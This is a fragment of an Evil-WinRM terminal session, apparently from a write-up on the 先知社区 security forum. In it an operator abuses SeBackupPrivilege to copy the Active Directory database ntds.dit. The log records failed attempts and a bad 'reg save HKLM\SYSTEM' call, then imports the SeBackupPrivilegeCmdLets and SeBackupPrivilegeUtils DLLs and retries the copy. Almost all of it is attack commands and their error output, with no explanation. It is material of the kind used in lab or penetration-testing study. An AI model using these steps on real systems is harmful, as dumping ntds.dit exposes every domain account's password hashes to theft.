 Example: SET CONTEXT CLIENTACCESSIBLE
*Evil-WinRM* PS C:\temp> Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\users\svc_backup\music\ntds.dit -Overwrite
The term 'Copy-FileSeBackupPrivilege' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name,
or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\users\svc_back ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Copy-FileSeBackupPrivilege:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\temp> reg save HKLM\SYSTEM
reg.exe : ERROR: Invalid syntax.
+ CategoryInfo : NotSpecified: (ERROR: Invalid syntax.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Type "REG SAVE /?" for usage.
*Evil-WinRM* PS C:\temp> Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\users\svc_backup\temp\ntds.dit -Overwrite
The term 'Copy-FileSeBackupPrivilege' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name,
or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\users\svc_back ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Copy-FileSeBackupPrivilege:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\temp> import-module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\temp> import-module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\temp> Copy-FileSeBackupPrivilege C:\Windows\ntds\ntds.dit .
Opening input file. - The process cannot access the file because it is being used by another process. (Exception from HRESULT: 0×80070020)
At line:1 char:1
+ Copy-FileSeBackupPrivilege C:\Windows\ntds\ntds.dit .
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-FileSeBackupPrivilege], Exception
+ FullyQualifiedErrorId : System.Exception,bz.OneOEight.SeBackupPrivilege.Copy_FileSeBackupPrivilege
*Evil-WinRM* PS C:\temp>
先知社区